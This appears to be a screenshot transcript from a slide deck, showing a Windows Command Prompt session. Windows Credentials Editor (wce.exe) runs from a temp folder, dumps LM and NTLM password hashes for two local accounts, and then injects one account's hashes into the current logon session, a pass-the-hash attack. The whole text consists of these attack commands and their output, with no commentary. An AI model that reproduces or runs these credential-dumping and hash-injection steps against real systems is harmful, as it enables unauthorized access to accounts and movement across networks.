 Administrator: Command Prompt
c:\Windows\Temp>wce.exe
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
 - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
borislz:cpe-PC:F67AC4C658E4EBA7AAD3B435B51404EE:F116850228DF3C891BB260730A65E78F
cpe:cpe-PC:A466CD4F80A06085A973C7865148EF2E:837DB89C7B7C6444E1D189AFC266F1BE
c:\Windows\Temp>wce -s borislz:cpe-PC:F67AC4C658E4EBA7AAD3B435B51404EE:F11685022
8DF3C891BB260730A65E78F
WCE v1.41beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security
 - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (00033361h) to:
Username: borislz
domain: cpe-PC
LMHash: F67AC4C658E4EBA7AAD3B435B51404EE
NTHash: F116850228DF3C891BB260730A65E78F
NTLM credentials successfully changed!